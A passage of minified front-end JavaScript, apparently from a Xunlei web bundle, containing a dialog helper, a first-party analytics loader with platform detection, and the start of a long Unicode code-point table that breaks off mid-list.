t=e.contentHtml,n=(e.cancelText,e.comfirmText,e.cancelHandler),i=e.comfirmHandler,r=document.createElement("div");r.innerHTML=t,document.body.appendChild(r.childNodes[1]),j_xunlei_q(".xl_ios_comfirm_wrapper .closeBtn").one("click",function(e){"function"==typeof n&&(n(e),j_xunlei_q(".xl_ios_comfirm_wrapper").remove())}),j_xunlei_q(".xl_ios_comfirm_wrapper .save").one("click",function(e){"function"==typeof n&&(j_xunlei_q(".xl_comfirm_wrapper").remove(),j_xunlei_q(".xl_ios_comfirm_wrapper").remove(),i(e))})}};t.Dialog=F,t.getFieIconBase64Data=A},function(e,t,n){var i=n(8),r=navigator.userAgent.toLowerCase(),o=/\b(ipad|iphone|ipod)\b.*? os ([\d_]+)/.test(r),a=/\bandroid([^;]+)/.test(r),E=/mac os/.test(r),s=function(){var e="pc";o?e="ios":a?e="android":E&&(e="mac");return e}();xla=window.xla||(window.xla=[]),xla.push({type:"globalExtData",data:{clientType:s,sourceType:"lianmeng"}}),xla.push({type:"config",appid:20021,secret:"a6160ea5292629d5fe23e642d5b5ae43"});var C=document.createElement("script");C.type="text/javascript",C.async=!0,C.src="//res-etl-ssl.xunlei.com/v1.0.0/xla.min.js";var B=document.getElementsByTagName("script")[0];B.parentNode.insertBefore(C,B);t.reportSend=function(e,t){(t=t||{}).sPid=t.sPid||i.pid,"page_click"===e&&(t.click_url=t.click_url||"javascript:;"),xla.push({type:"event",category:"page_event",action:e||"",extdata:t})}},function(e,t){function n(e){var t=e.toString(16);t=(t="000"+t.toUpperCase()).substr(t.length-4);var n="00A4,00A7,00A8,00B0,00B1,00B7,00D7,00E0,00E1,00E8,00E9,00EA,00EC,00ED,00F2,00F3,00F7,00F9,00FA,00FC,0101,0113,011B,012B,014D,016B,01CE,01D0,01D2,01D4,01D6,01D8,01DA,01DC,02C7,02C9,0391,0392,0393,0394,0395,0396,0397,0398,0399,039A,039B,039C,039D,039E,039F,03A0,03A1,03A3,03A4,03A5,03A6,03A7,03A8,03A9,03B1,03B2,03B3,03B4,03B5,03B6,03B7,03B8,03B9,03BA,03BB,03BC,03BD,03BE,03BF,03C0,03C1,03C3,03C4,03C5,03C6,03C7,03C8,03C9,0401,0410,0411,0412,0413,0414,0415,0416,0417,0418,0419,041A,041B,041C,041D,041E,041F,0420,0421,0422,0423,0424,0425,0426,0427,0428,0429,042A,042B,042C,042D,042E,042F,0430,0431,0432,0433,0434,0435,0436,0437,0438,0439,043A,043B,043C,043D,043E,043F,0440,0441,0442,0443,0444,0445,0446,0447,0448,0449,044A,044B,044C,044D,044E,044F,0451,2014,2016,2018,2019,201C,201D,2026,2030,2032,2033,203B,2103,2116,2160,2161,2162,2163,2164,2165,2166,2167,2168,2169,216A,216B,2190,2191,2192,2193,2208,220F,2211,221A,221D,221E,2220,2225,2227,2228,2229,222A,222B,222E,2234,2235,2236,2237,223D,2248,224C,2260,2261,2264,2265,226E,226F,2299,22A5,2312,2460,2461,2462,2463,2464,2465,2466,2467,2468,2469,2474,2475,2476,2477,2478,2479,247A,247B,247C,247D,247E,247F,2480,2481,2482,2483,2484,2485,2486,2487,2488,2489,248A,248B,248C,248D,248E,248F,2490,2491,2492,2493,2494,2495,2496,2497,2498,2499,249A,249B,2500,2501,2502,2503,2504,2505,2506,2507,2508,2509,250A,250B,250C,250D,250E,250F,2510,2511,2512,2513,2514,2515,2516,2517,2518,2519,251A,251B,251C,251D,251E,251F,2520,2521,2522,2523,2524,2525,2526,2527,2528,2529,252A,252B,252C,252D,252E,252F,2530,2531,2532,2533,2534,2535,2536,2537,2538,2539,253A,253B,253C,253D,253E,253F,2540,2541,2542,2543,2544,2545,2546,2547,2548,2549,254A,254B,25A0,25A1,25B2,25B3,25C6,25C7,25CB,25CE,25CF,2605,2606,2640,2642,3000,3001,3002,3003,3005,3008,3009,300A,300B,300C,300D,300E,300F,3010,3011,3013,3014,3015,3016,3017,3041,3042,3043,3044,3045,3046,3047,3048,3049,304A,304B,304C,304D,304E,304F,3050,3051,3052,3053,3054,3055,3056,3057,3058,3059,305A,305B,305C,305D,305E,305F,3060,3061,3062,3063,3064,3065,3066,3067,3068,3069,306A,306B,306C,306D,306E,306F,3070,3071,3072,3073,3074,3075,3076,3077,3078,3079,307A,307B,307C,307D,307E,307F,3080,3081,3082,3083,3084,3085,3086,3087,3088,3089,308A,308B,308C,308D,308E,308F,3090,3091,3092,3093,30A1,30A2,30A3,30A4,30A5,30A6,30A7,30A8,30A9,30AA,30AB,30AC,30AD,30AE,30AF,30B0,30B1,30B2,30B3,30B4,30B5,30B6,30B7,30B8,30B9,30BA,30BB,30BC,30BD,30BE,30BF,30C0,30C1,30C2,30C3,30C4,30C5,30C6,30C7,30C8,30C9,30CA,30CB,30CC,30CD,30CE,30CF,30D0,30D1,30D2,30D3,30D4,30D5,30D6,30D7,30D8,30D9,30DA,30DB,30DC,30DD,30DE,30DF,30E0,30E1,30E2,30E3,30E4,30E5,30E6,30E7,30E8,30E9,30EA,30EB,30EC,30ED,30EE,30EF,30F0,30F1,30F2,30F3,30F4,30F5,30F6,3105,3106,3107,3108,3109,310A,310B,310C,310D,310E,310F,3110,3111,3112,3113,3114,3115,3116,3117,3118,3119,311A,311B,311C,311D,311E,311F,3120,3121,3122,3123,3124,3125,3126,3127,3128,3129,3220,3221,3222,3223,3224,3225,3226,3227,3228,3229,4E00,4E01,4E03,4E07,4E08,4E09,4E0A,4E0B,4E0C,4E0D,4E0E,4E10,4E11,4E13,4E14,4E15,4E16,4E18,4E19,4E1A,4E1B,4E1C,4E1D,4E1E,4E22,4E24,4E25,4E27,4E28,4E2A,4E2B,4E2C,4E2D,4E30,4E32,4E34,4E36,4E38,4E39,4E3A,4E3B,4E3D,4E3E,4E3F,4E43,4E45,4E47,4E48,4E49,4E4B,4E4C,4E4D,4E4E,4E4F,4E50,4E52,4E53,4E54,4E56,4E58,4E59,4E5C,4E5D,4E5E,4E5F,4E60,4E61,4E66,4E69,4E70,4E71,4E73,4E7E,4E86,4E88,4E89,4E8B,4E8C,4E8D,4E8E,4E8F,4E91,4E92,4E93,4E94,4E95,4E98,4E9A,4E9B,4E9F,4EA0,4EA1,4EA2,4EA4,4EA5,4EA6,4EA7,4EA8,4EA9,4EAB,4EAC,4EAD,4EAE,4EB2,4EB3,4EB5,4EBA,4EBB,4EBF,4EC0,4EC1,4EC2,4EC3,4EC4,4EC5,4EC6,4EC7,4EC9,4ECA,4ECB,4ECD,4ECE,4ED1,4ED3,4ED4,4ED5,4ED6,4ED7,4ED8,4ED9,4EDD,4EDE,4EDF,4EE1,4EE3,4EE4,4EE5,4EE8,4EEA,4EEB,4EEC,4EF0,4EF2,4EF3,4EF5,4EF6,4EF7,4EFB,4EFD,4EFF,4F01,4F09,4F0A,4F0D,4F0E,4F0F,4F10,4F11,4F17,4F18,4F19,4F1A,4F1B,4F1E,4F1F,4F20,4F22,4F24,4F25,4F26,4F27,4F2A,4F2B,4F2F,4F30,4F32,4F34,4F36,4F38,4F3A,4F3C,4F3D,4F43,4F46,4F4D,4F4E,4F4F,4F50,4F51,4F53,4F55,4F57,4F58,4F59,4F5A,4F5B,4F5C,4F5D,4F5E,4F5F,4F60,4F63,4F64,4F65,4F67,4F69,4F6C,4F6F,4F70,4F73,4F74,4F76,4F7B,4F7C,4F7E,4F7F,4F83,4F84,4F88,4F89,4F8B,4F8D,4F8F,4F91,4F94,4F97,4F9B,4F9D,4FA0,4FA3,4FA5,4FA6,4FA7,4FA8,4FA9,4FAA,4FAC,4FAE,4FAF,4FB5,4FBF,4FC3,4FC4,4FC5,4FCA,4FCE,4FCF,4FD0,4FD1,4FD7,4FD8,4FDA,4FDC,4FDD,4FDE,4FDF,4FE1,4FE3,4FE6,4FE8,4FE9,4FEA,4FED,4FEE,4FEF,4FF1,4FF3,4FF8,4FFA,4FFE,500C,500D,500F,5012,5014,5018,5019,501A,501C,501F,5021,5025,5026,5028,5029,502A,502C,502D,502E,503A,503C,503E,5043,5047,5048,504C,504E,504F,5055,505A,505C,5065,506C,5076,5077,507B,507E,507F,5080,5085,5088,508D,50A3,50A5,50A7,50A8,50A9,50AC,50B2,50BA,50BB,50CF,50D6,50DA,50E6,50E7,50EC,50ED,50EE,50F3,50F5,50FB,5106,5107,510B,5112,5121,513F,5140,5141,5143,5144,5145,5146,5148,5149,514B,514D,5151,5154,5155,5156,515A,515C,5162,5165,5168,516B,516C,516D,516E,5170,5171,5173,5174,5175,5176,5177,5178,5179,517B,517C,517D,5180,5181,5182,5185,5188,5189,518C,518D,5192,5195,5196,5197,5199,519B,519C,51A0,51A2,51A4,51A5,51AB,51AC,51AF,51B0,51B1,51B2,51B3,51B5,51B6,51B7,51BB,51BC,51BD,51C0,51C4,51C6,51C7,51C9,51CB,51CC,51CF,51D1,51DB,51DD,51E0,51E1,51E4,51EB,51ED,51EF,51F0,51F3,51F5,51F6,51F8,51F9,51FA,51FB,51FC,51FD,51FF,5200,5201,5202,5203,5206,5207,5208,520A,520D,520E,5211,5212,5216,5217,5218,5219,521A,521B,521D,5220,5224,5228,5229,522B,522D,522E,5230,5233,5236,5237,5238,5239,523A,523B,523D,523F,5240,5241,5242,5243,524A,524C,524D,5250,5251,5254,5256,525C,525E,5261,5265,5267,5269,526A,526F,5272,527D,527F,5281,5282,5288,5290,5293,529B,529D,529E,529F,52A0,52A1,52A2,52A3,52A8,52A9,52AA,52AB,52AC,52AD,52B1,52B2,52B3,52BE,52BF,52C3,52C7,52C9,52CB,52D0,52D2,52D6,52D8,52DF,52E4,52F0,52F9,52FA,52FE,52FF,5300,5305,5306,5308,530D,530F,5310,5315,5316,5317,5319,531A,531D,5320,5321,5323,5326,532A,532E,5339,533A,533B,533E,533F,5341,5343,5345,5347,5348,5349,534A,534E,534F,5351,5352,5353,5355,5356,5357,535A,535C,535E,535F,5360,5361,5362,5363,5364,5366,5367,5369,536B,536E,536F,5370,5371,5373,5374,5375,5377,5378,537A,537F,5382,5384,5385,5386,5389,538B,538C,538D,5395,5398,539A,539D,539F,53A2,53A3,53A5,53A6,53A8,53A9,53AE,53B6,53BB,53BF,53C1,53C2,53C8,53C9,53CA,53CB,53CC,53CD,53D1,53D4,53D6,53D7,53D8,53D9,53DB,53DF,53E0,53E3,53E4,53E5,53E6,53E8,53E9,53EA,53EB,53EC,53ED,53EE,53EF,53F0,53F1,53F2,53F3,53F5,53F6,53F7,53F8,53F9,53FB,53FC,53FD,5401,5403,5404,5406,5408,5409,540A,540C,540D,540E,540F,5410,5411,5412,5413,5415,5416,5417,541B,541D,541E,541F,5420,5421,5423,5426,5427,5428,5429,542B,542C,542D,542E,542F,5431,5432,5434,5435,5438,5439,543B,543C,543E,5440,5443,5446,5448,544A,544B,5450,5452,5453,5454,5455,5456,5457,5458,5459,545B,545C,5462,5464,5466,5468,5471,5472,5473,5475,5476,5477,5478,547B,547C,547D,5480,5482,5484,5486,548B,548C,548E,548F,5490,5492,5494,5495,5496,5499,549A,549B,549D,54A3,54A4,54A6,54A7,54A8,54A9,54AA,54AB,54AC,54AD,54AF,54B1,54B3,54B4,54B8,54BB,54BD,54BF,54C0,54C1,54C2,54C4,54C6,54C7,54C8,54C9,54CC,54CD,54CE,54CF,54D0,54D1,54D2,54D3,54D4,54D5,54D7,54D9,54DA,54DC,54DD,54DE,54DF,54E5,54E6,54E7,54E8,54E9,54EA,54ED,54EE,54F2,54F3,54FA,54FC,54FD,54FF,5501,5506,5507,5509,550F,5510,5511,5514,551B,5520,5522,5523,5524,5527,552A,552C,552E,552F,5530,5531,5533,5537,553C,553E,553F,5541,5543,5544,5546,5549,554A,5550,5555,5556,555C,5561,5564,5565,5566,5567,556A,556C,556D,556E,5575,5576,5577,5578,557B,557C,557E,5580,5581,5582,5583,5584,5587,5588,5589,558A,558B,558F,5591,5594,5598,5599,559C,559D,559F,55A7,55B1,55B3,55B5,55B7,55B9,55BB,55BD,55BE,55C4,55C5,55C9,55CC,55CD,55D1,55D2,55D3,55D4,55D6,55DC,55DD,55DF,55E1,55E3,55E4,55E5,55E6,55E8,55EA,55EB,55EC,55EF,55F2,55F3,55F5,55F7,55FD,55FE,5600,5601,5608,5609,560C,560E,560F,5618,561B,561E,561F,5623,5624,5627,562C,562D,5631,5632,5634,5636,5639,563B,563F,564C,564D,564E,5654,5657,5658,5659,565C,5662,5664,5668,5669,566A,566B,566C,5671,5676,567B,567C,5685,5686,568E,568F,5693,56A3,56AF,56B7,56BC,56CA,56D4,56D7,56DA,56DB,56DD,56DE,56DF,56E0,56E1,56E2,56E4,56EB,56ED,56F0,56F1,56F4,56F5,56F9,56FA,56FD,56FE,56FF,5703,5704,5706,5708,5709,570A,571C,571F,5723,5728,5729,572A,572C,572D,572E,572F,5730,5733,5739,573A,573B,573E,5740,5742,5747,574A,574C,574D,574E,574F,5750,5751,5757,575A,575B,575C,575D,575E,575F,5760,5761,5764,5766,5768,5769,576A,576B,576D,576F,5773,5776,5777,577B,577C,5782,5783,5784,5785,5786,578B,578C,5792,5793,579B,57A0,57A1,57A2,57A3,57A4,57A6,57A7,57A9,57AB,57AD,57AE,57B2,57B4,57B8,57C2,57C3,57CB,57CE,57CF,57D2,57D4,57D5,57D8,57D9,57DA,57DD,57DF,57E0,57E4,57ED,57EF,57F4,57F8,57F9,57FA,57FD,5800,5802,5806,5807,580B,580D,5811,5815,5819,581E,5820,5821,5824,582A,5830,5835,5844,584C,584D,5851,5854,5858,585E,5865,586B,586C,587E,5880,5881,5883,5885,5889,5892,5893,5899,589A,589E,589F,58A8,58A9,58BC,58C1,58C5,58D1,58D5,58E4,58EB,58EC,58EE,58F0,58F3,58F6,58F9,5902,5904,5907,590D,590F,5914,5915,5916,5919,591A,591C,591F,5924,5925,5927,5929,592A,592B,592D,592E,592F,5931,5934,5937,5938,5939,593A,593C,5941,5942,5944,5947,5948,5949,594B,594E,594F,5951,5954,5955,5956,5957,5958,595A,5960,5962,5965,5973,5974,5976,5978,5979,597D,5981,5982,5983,5984,5986,5987,5988,598A,598D,5992,5993,5996,5997,5999,599E,59A3,59A4,59A5,59A8,59A9,59AA,59AB,59AE,59AF,59B2,59B9,59BB,59BE,59C6,59CA,59CB,59D0,59D1,59D2,59D3,59D4,59D7,59D8,59DA,59DC,59DD,59E3,59E5,59E8,59EC,59F9,59FB,59FF,5A01,5A03,5A04,5A05,5A06,5A07,5A08,5A09,5A0C,5A11,5A13,5A18,5A1C,5A1F,5A20,5A23,5A25,5A29,5A31,5A32,5A34,5A36,5A3C,5A40,5A46,5A49,5A4A,5A55,5A5A,5A62,5A67,5A6A,5A74,5A75,5A76,5A77,5A7A,5A7F,5A92,5A9A,5A9B,5AAA,5AB2,5AB3,5AB5,5AB8,5ABE,5AC1,5AC2,5AC9,5ACC,5AD2,5AD4,5AD6,5AD8,5ADC,5AE0,5AE1,5AE3,5AE6,5AE9,5AEB,5AF1,5B09,5B16,5B17,5B32,5B34,5B37,5B40,5B50,5B51,5B53,5B54,5B55,5B57,5B58,5B59,5B5A,5B5B,5B5C,5B5D,5B5F,5B62,5B63,5B64,5B65,5B66,5B69,5B6A,5B6C,5B70,5B71,5B73,5B75,5B7A,5B7D,5B80,5B81,5B83,5B84,5B85,5B87,5B88,5B89,5B8B,5B8C,5B8F,5B93,5B95,5B97,5B98,5B99,5B9A,5B9B,5B9C,5B9D,5B9E,5BA0,5BA1,5BA2,5BA3,5BA4,5BA5,5BA6,5BAA,5BAB,5BB0,5BB3,5BB4,5BB5,5BB6,5BB8,5BB9,5BBD,5BBE,5BBF,5BC2,5BC4,5BC5,5BC6,5BC7,5BCC,5BD0,5BD2,5BD3,5BDD,5BDE,5BDF,5BE1,5BE4,5BE5,5BE8,5BEE,5BF0,5BF8,5BF9,5BFA,5BFB,5BFC,5BFF,5C01,5C04,5C06,5C09,5C0A,5C0F,5C11,5C14,5C15,5C16,5C18,5C1A,5C1C,5C1D,5C22,5C24,5C25,5C27,5C2C,5C31,5C34,5C38,5C39,5C3A,5C3B,5C3C,5C3D,5C3E,5C3F,5C40,5C41,5C42,5C45,5C48,5C49,5C4A,5C4B,5C4E,5C4F,5C50,5C51,5C55,5C59,5C5E,5C60,5C61,5C63,5C65,5C66,5C6E,5C6F,5C71,5C79,5C7A,5C7F,5C81,5C82,5C88,5C8C,5C8D,5C90,5C91,5C94,5C96,5C97,5C98,5C99,5C9A,5C9B,5C9C,5CA2,5CA3,5CA9,5CAB,5CAC,5CAD,5CB1,5CB3,5CB5,5CB7,5CB8,5CBD,5CBF,5CC1,5CC4,5CCB,5CD2,5CD9,5CE1,5CE4,5CE5,5CE6,5CE8,5CEA,5CED,5CF0,5CFB,5D02,5D03,5D06,5D07,5D0E,5D14,5D16,5D1B,5D1E,5D24,5D26,5D27,5D29,5D2D,5D2E,5D34,5D3D,5D3E,5D47,5D4A,5D4B,5D4C,5D58,5D5B,5D5D,5D69,5D6B,5D6C,5D6F,5D74,5D82,5D99,5D9D,5DB7,5DC5,5DCD,5DDB,5DDD,5DDE,5DE1,5DE2,5DE5,5DE6,5DE7,5DE8,5DE9,5DEB,5DEE,5DEF,5DF1,5DF2,5DF3,5DF4,5DF7,5DFD,5DFE,5E01,5E02,5E03,5E05,5E06,5E08,5E0C,5E0F,5E10,5E11,5E14,5E15,5E16,5E18,5E19,5E1A,5E1B,5E1C,5E1D,5E26,5E27,5E2D,5E2E,5E31,5E37,5E38,5E3B,5E3C,5E3D,5E42,5E44,5E45,5E4C,5E54,5E55,5E5B,5E5E,5E61,5E62,5E72,5E73,5E74,5E76,5E78,5E7A,5E7B,5E7C,5E7D,5E7F,5E80,5E84,5E86,5E87,5E8A,5E8B,5E8F,5E90,5E91,5E93,5E94,5E95,5E96,5E97,5E99,5E9A,5E9C,5E9E,5E9F,5EA0,5EA5,5EA6,5EA7,5EAD,5EB3,5EB5,5EB6,5EB7,5EB8,5EB9,5EBE,5EC9,5ECA,5ED1,5ED2,5ED3,5ED6,5EDB,5EE8,5EEA,5EF4,5EF6,5EF7,5EFA,5EFE,5EFF,5F00,5F01,5F02,5F03,5F04,5F08,5F0A,5F0B,5F0F,5F11,5F13,5F15,5F17,5F18,5F1B,5F1F,5F20,5F25,5F26,5F27,5F29,5F2A,5F2D,5F2F,5F31,5F39,5F3A,5F3C,5F40,5F50,5F52,5F53,5F55,5F56,5F57,5F58,5F5D,5F61,5F62,5F64,5F66,5F69,5F6A,5F6C,5F6D,5F70,5F71,5F73,5F77,5F79,5F7B,5F7C,5F80,5F81,5F82,5F84,5F85,5F87,5F88,5F89,5F8A,5F8B,5F8C,5F90,5F92,5F95,5F97,5F98,5F99,5F9C,5FA1,5FA8,5FAA,5FAD,5FAE,5FB5,5FB7,5FBC,5FBD,5FC3,5FC4,5FC5,5FC6,5FC9,5FCC,5FCD,5FCF,5FD0,5FD1,5FD2,5FD6,5FD7,5FD8,5FD9,5FDD,5FE0,5FE1,5FE4,5FE7,5FEA,5FEB,5FED,5FEE,5FF1,5FF5,5FF8,5FFB,5FFD,5FFE,5FFF,6000,6001,6002,6003,6004,6005,6006,600A,600D,600E,600F,6012,6014,6015,6016,6019,601B,601C,601D,6020,6021,6025,6026,6027,6028,6029,602A,602B,602F,6035,603B,603C,603F,6041,6042,6043,604B,604D,6050,6052,6055,6059,605A,605D,6062,6063,6064,6067,6068,6069,606A,606B,606C,606D,606F,6070,6073,6076,6078,6079,607A,607B,607C,607D,607F,6083,6084,6089,608C,608D,6092,6094,6096,609A,609B,609D,609F,60A0,60A3,60A6,60A8,60AB,60AC,60AD,60AF,60B1,60B2,60B4,60B8,60BB,60BC,60C5,60C6,60CA,60CB,60D1,60D5,60D8,60DA,60DC,60DD,60DF,60E0,60E6,60E7,60E8,60E9,60EB,60EC,60ED,60EE,60EF,60F0,60F3,60F4,60F6,60F9,60FA,6100,6101,6106,6108,6109,610D,610E,610F,6115,611A,611F,6120,6123,6124,6126,6127,612B,613F,6148,614A,614C,614E,6151,6155,615D,6162,6167,6168,6170,6175,6177,618B,618E,6194,619D,61A7,61A8,61A9,61AC,61B7,61BE,61C2,61C8,61CA,61CB,61D1,61D2,61D4,61E6,61F5,61FF,6206,6208,620A,620B,620C,620D,620E,620F,6210,6211,6212,6215,6216,6217,6218,621A,621B,621F,6221,6222,6224,6225,622A,622C,622E,6233,6234,6237,623D,623E,623F,6240,6241,6243,6247,6248,6249,624B,624C,624D,624E,6251,6252,6253,6254,6258,625B,6263,6266,6267,6269,626A,626B,626C,626D,626E,626F,6270,6273,6276,6279,627C,627E,627F,6280,6284,6289,628A,6291,6292,6293,6295,6296,6297,6298,629A,629B,629F,62A0,62A1,62A2,62A4,62A5,62A8,62AB,62AC,62B1,62B5,62B9,62BB,62BC,62BD,62BF,62C2,62C4,62C5,62C6,62C7,62C8,62C9,62CA,62CC,62CD,62CE,62D0,62D2,62D3,62D4,62D6,62D7,62D8,62D9,62DA,62DB,62DC,62DF,62E2,62E3,62E5,62E6,62E7,62E8,62E9,62EC,62ED,62EE,62EF,62F1,62F3,62F4,62F6,62F7,62FC,62FD,62FE,62FF,6301,6302,6307,6308,6309,630E,6311,6316,631A,631B,631D,631E,631F,6320,6321,6322,6323,6324,6325,6328,632A,632B,632F,6332,6339,633A,633D,6342,6343,6345,6346,6349,634B,634C,634D,634E,634F,6350,6355,635E,635F,6361,6362,6363,6367,6369,636D,636E,6371,6376,6377,637A,637B,6380,6382,6387,6388,6389,638A,638C,638E,638F,6390,6392,6396,6398,63A0,63A2,63A3,63A5,63A7,63A8,63A9,63AA,63AC,63AD,63AE,63B0,63B3,63B4,63B7,63B8,63BA,63BC,63BE,63C4,63C6,63C9,63CD,63CE,63CF,63D0,63D2,63D6,63DE,63E0,63E1,63E3,63E9,63EA,63ED,63F2,63F4,63F6,63F8,63FD,63FF,6400,6401,6402,6405,640B,640C,640F,6410,6413,6414,641B,641C,641E,6420,6421,6426,642A,642C,642D,6434,643A,643D,643F,6441,6444,6445,6446,6447,6448,644A,6452,6454,6458,645E,6467,6469,646D,6478,6479,647A,6482,6484,6485,6487,6491,6492,6495,6496,6499,649E,64A4,64A9,64AC,64AD,64AE,64B0,64B5,64B7,64B8,64BA,64BC,64C0,64C2,64C5,64CD,64CE,64D0,64D2,64D7,64D8,64DE,64E2,64E4,64E6,6500,6509,6512,6518,6525,652B,652E,652F,6534,6535,6536,6538,6539,653B,653E,653F,6545,6548,6549,654C,654F,6551,6555,6556,6559,655B,655D,655E,6562,6563,6566,656B,656C,6570,6572,6574,6577,6587,658B,658C,6590,6591,6593,6597,6599,659B,659C,659F,65A1,65A4,65A5,65A7,65A9,65AB,65AD,65AF,65B0,65B9,65BC,65BD,65C1,65C3,65C4,65C5,65C6,65CB,65CC,65CE,65CF,65D2,65D6,65D7,65E0,65E2,65E5,65E6,65E7,65E8,65E9,65EC,65ED,65EE,65EF,65F0,65F1,65F6,65F7,65FA,6600,6602,6603,6606,660A,660C,660E,660F,6613,6614,6615,6619,661D,661F,6620,6625,6627,6628,662D,662F,6631,6634,6635,6636,663C,663E,6641,6643,664B,664C,664F,6652,6653,6654,6655,6656,6657,665A,665F,6661,6664,6666,6668,666E,666F,6670,6674,6676,6677,667A,667E,6682,6684,6687,668C,6691,6696,6697,669D,66A7,66A8,66AE,66B4,66B9,66BE,66D9,66DB,66DC,66DD,66E6,66E9,66F0,66F2,66F3,66F4,66F7,66F9,66FC,66FE,66FF,6700,6708,6709,670A,670B,670D,6710,6714,6715,6717,671B,671D,671F,6726,6728,672A,672B,672C,672D,672F,6731,6734,6735,673A,673D,6740,6742,6743,6746,6748,6749,674C,674E,674F,6750,6751,6753,6756,675C,675E,675F,6760,6761,6765,6768,6769,676A,676D,676F,6770,6772,6773,6775,6777,677C,677E,677F,6781,6784,6787,6789,678B,6790,6795,6797,6798,679A,679C,679D,679E,67A2,67A3,67A5,67A7,67A8,67AA,67AB,67AD,67AF,67B0,67B3,67B5,67B6,67B7,67B8,67C1,67C3,67C4,67CF,67D0,67D1,67D2,67D3,67D4,67D8,67D9,67DA,67DC,67DD,67DE,67E0,67E2,67E5,67E9,67EC,67EF,67F0,67F1,67F3,67F4,67FD,67FF,6800,6805,6807,6808,6809,680A,680B,680C,680E,680F,6811,6813,6816,6817,681D,6821,6829,682A,6832,6833,6837,6838,6839,683C,683D,683E,6840,6841,6842,6843,6844,6845,6846,6848,6849,684A,684C,684E,6850,6851,6853,6854,6855,6860,6861,6862,6863,6864,6865,6866,6867,6868,6869,686B,6874,6876,6877,6881,6883,6885,6886,688F,6893,6897,68A2,68A6,68A7,68A8,68AD,68AF,68B0,68B3,68B5,68C0,68C2,68C9,68CB,68CD,68D2,68D5,68D8,68DA,68E0,68E3,68EE,68F0,68F1,68F5,68F9,68FA,68FC,6901,6905,690B,690D,690E,6910,6912,691F,6920,6924,692D,6930,6934,6939,693D,693F,6942,6954,6957,695A,695D,695E,6960,6963,6966,696B,696E,6971,6977,6978,6979,697C,6980,6982,6984,6986,6987,6988,6989,698D,6994,6995,6998,699B,699C,69A7,69A8,69AB,69AD,69B1,69B4,69B7,69BB,69C1,69CA,69CC,69CE,69D0,69D4,69DB,69DF,69E0,69ED,69F2,69FD,69FF,6A0A,6A17,6A18,6A1F,6A21,6A28,6A2A,6A2F,6A31,6A35,6A3D,6A3E,6A44,6A47,6A50,6A58,6A59,6A5B,6A61,6A65,6A71,6A79,6A7C,6A80,6A84,6A8E,6A90,6A91,6A97,6AA0,6AA9,6AAB,6AAC,6B20,6B21,6B22,6B23,6B24,6B27,6B32,6B37,6B39,6B3A,6B3E,6B43,6B46,6B47,6B49,6B4C,6B59,6B62,6B63,6B64,6B65,6B66,6B67,6B6A,6B79,6B7B,6B7C,6B81,6B82,6B83,6B84,6B86,6B87,6B89,6B8A,6B8B,6B8D,6B92,6B93,6B96,6B9A,6B9B,6BA1,6BAA,6BB3,6BB4,6BB5,6BB7,6BBF,6BC1,6BC2,6BC5,6BCB,6BCD,6BCF,6BD2,6BD3,6BD4,6BD5,6BD6,6BD7,6BD9,6BDB,6BE1,6BEA,6BEB,6BEF,6BF3,6BF5,6BF9,6BFD,6C05,6C06,6C07,6C0D,6C0F,6C10,6C11,6C13,6C14,6C15,6C16,6C18,6C19,6C1A,6C1B,6C1F,6C21,6C22,6C24,6C26,6C27,6C28,6C29,6C2A,6C2E,6C2F,6C30,6C32,6C34,6C35,6C38,6C3D,6C40,6C41,6C42,6C46,6C47,6C49,6C4A,6C50,6C54,6C55,6C57,6C5B,6C5C,6C5D,6C5E,6C5F,6C60,6C61,6C64,6C68,6C69,6C6A,6C70,6C72,6C74,6C76,6C79,6C7D,6C7E,6C81,6C82,6C83,6C85,6C86,6C88,6C89,6C8C,6C8F,6C90,6C93,6C94,6C99,6C9B,6C9F,6CA1,6CA3,6CA4,6CA5,6CA6,6CA7,6CA9,6CAA,6CAB,6CAD,6CAE,6CB1,6CB2,6CB3,6CB8,6CB9,6CBB,6CBC,6CBD,6CBE,6CBF,6CC4,6CC5,6CC9,6CCA,6CCC,6CD0,6CD3,6CD4,6CD5,6CD6,6CD7,6CDB,6CDE,6CE0,6CE1,6CE2,6CE3,6CE5,6CE8,6CEA,6CEB,6CEE,6CEF,6CF0,6CF1,6CF3,6CF5,6CF6,6CF7,6CF8,6CFA,6CFB,6CFC,6CFD,6CFE,6D01,6D04,6D07,6D0B,6D0C,6D0E,6D12,6D17,6D19,6D1A,6D1B,6D1E,6D25,6D27,6D2A,6D2B,6D2E,6D31,6D32,6D33,6D35,6D39,6D3B,6D3C,6D3D,6D3E,6D41,6D43,6D45,6D46,6D47,6D48,6D4A,6D4B,6D4D,6D4E,6D4F,6D51,6D52,6D53,6D54,6D59,6D5A,6D5C,6D5E,6D60,6D63,6D66,6D69,6D6A,6D6E,6D6F,6D74,6D77,6D78,6D7C,6D82,6D85,6D88,6D89,6D8C,6D8E,6D91,6D93,6D94,6D95,6D9B,6D9D,6D9E,6D9F,6DA0,6DA1,6DA3,6DA4,6DA6,6DA7,6DA8,6DA9,6DAA,6DAB,6DAE,6DAF,6DB2,6DB5,6DB8,6DBF,6DC0,6DC4,6DC5,6DC6,6DC7,6DCB,6DCC,6DD1,6DD6,6DD8,6DD9,6DDD,6DDE,6DE0,6DE1,6DE4,6DE6,6DEB,6DEC,6DEE,6DF1,6DF3,6DF7,6DF9,6DFB,6DFC,6E05,6E0A,6E0C,6E0D,6E0E,6E10,6E11,6E14,6E16,6E17,6E1A,6E1D,6E20,6E21,6E23,6E24,6E25,6E29,6E2B,6E2D,6E2F,6E32,6E34,6E38,6E3A,6E43,6E44,6E4D,6E4E,6E53,6E54,6E56,6E58,6E5B,6E5F,6E6B,6E6E,6E7E,6E7F,6E83,6E85,6E86,6E89,6E8F,6E90,6E98,6E9C,6E9F,6EA2,6EA5,6EA7,6EAA,6EAF,6EB1,6EB2,6EB4,6EB6,6EB7,6EBA,6EBB,6EBD,6EC1,6EC2,6EC7,6ECB,6ECF,6ED1,6ED3,6ED4,6ED5,6ED7,6EDA,6EDE,6EDF,6EE0,6EE1,6EE2,6EE4,6EE5,6EE6,6EE8,6EE9,6EF4,6EF9,6F02,6F06,6F09,6F0F,6F13,6F14,6F15,6F20,6F24,6F29,6F2A,6F2B,6F2D,6F2F,6F31,6F33,6F36,6F3E,6F46,6F47,6F4B,6F4D,6F58,6F5C,6F5E,6F62,6F66,6F6D,6F6E,6F72,6F74,6F78,6F7A,6F7C,6F84,6F88,6F89,6F8C,6F8D,6F8E,6F9C,6FA1,6FA7,6FB3,6FB6,6FB9,6FC0,6FC2,6FC9,6FD1,6FD2,6FDE,6FE0,6FE1,6FEE,6FEF,7011,701A,701B,7023,7035,7039,704C,704F,705E,706B,706C,706D,706F,7070,7075,7076,7078,707C,707E,707F,708